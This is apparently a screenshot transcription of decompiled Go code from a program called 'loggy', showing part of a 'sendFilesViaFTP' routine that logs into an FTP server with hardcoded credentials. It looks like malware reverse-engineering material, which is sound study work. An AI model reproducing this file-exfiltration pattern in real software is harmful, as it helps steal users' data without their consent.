 91 /* C:/Users/verme/go/loggy/main.go:118 */
92 runtime.deferreturn();
93 return;
94 }
95 local_70._8_8_ = extraout_RAX;
96 local_70._0_8_ = main.sendFilesViaFTP.deferwrap1;
97 /* C:/Users/verme/go/loggy/main.go:115 */
98 /* C:/Users/verme/go/loggy/main.go:120 */
99 local_108 = local_70;
100 local_d8 = extraout_RAX;
101 runtime.deferprocStack(local_120);
102 if (extraout_EAX != 0) {
103 /* C:/Users/verme/go/loggy/main.go:120 */
104 runtime.deferreturn();
105 return;
106 }
107 /* C:/Users/verme/go/loggy/main.go:122 */
108 github.com/jlaffaye/ftp.(*ServerConn).Login(local_d8,"NottaHacker",0xb,"Cle@rtextP@ssword",0x11);
109 /* C:/Users/verme/go/loggy/main.go:123 */
110 if (extraout_RAX_00 != 0) {
111 local_80._0_8_ = extraout_RAX_00;
112 /* C:/Users/verme/go/loggy/main.go:124 */
113 if (extraout_RAX_00 != 0) {
114 local_80._0_8_ = *(int *)(extraout_RAX_00 + 8);
115 }
116 local_80._8_8_ = extraout_RBX_00;
117 local_50._8_8_ = "Failed to login to FTP server: %v";
118 local_50._0_8_ = main.sendFilesViaFTP.Printf.func2;
119 /* C:/Program Files/Go/src/log/log.go:397 */
120 local_30._8_8_ = 1;